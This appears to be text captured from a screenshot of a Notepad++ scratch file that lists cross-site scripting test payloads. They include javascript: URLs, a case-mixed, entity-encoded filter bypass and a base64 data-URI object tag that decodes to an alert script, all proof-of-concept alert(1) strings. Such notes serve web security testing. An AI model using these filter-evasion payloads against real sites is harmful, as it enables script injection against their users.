 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
new 1
1 <a href="javascript:alert(1)"/>
2
3
4 <object data="JavAScript&#x003A;alert(1)"/>
5
6
7 data:[<mediatype>][;base64],<data>
8
9 text/json
10 text/html
11
12
13 <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="/>
Normal text file length : 226 lines : 13 Ln : 13 Col : 72 Sel : 0 | 0